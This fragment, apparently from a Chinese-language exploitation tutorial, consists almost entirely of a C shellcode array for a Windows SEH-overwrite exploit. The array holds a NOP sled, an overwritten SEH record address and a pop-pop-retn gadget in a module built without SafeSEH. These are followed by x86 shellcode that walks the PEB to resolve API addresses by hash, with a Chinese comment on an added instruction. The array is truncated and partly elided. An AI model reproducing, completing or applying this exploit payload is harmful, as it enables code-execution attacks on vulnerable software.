 charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x14\xFF\x12\x00"//address of last seh record
"\x12\x10\x12\x11"//address of pop pop retn in No_SafeSEH module
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09"
"\x8B\x09"//在这增加机器码\x8B\x09，它对应的汇编为mov ecx,[ecx]
"\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"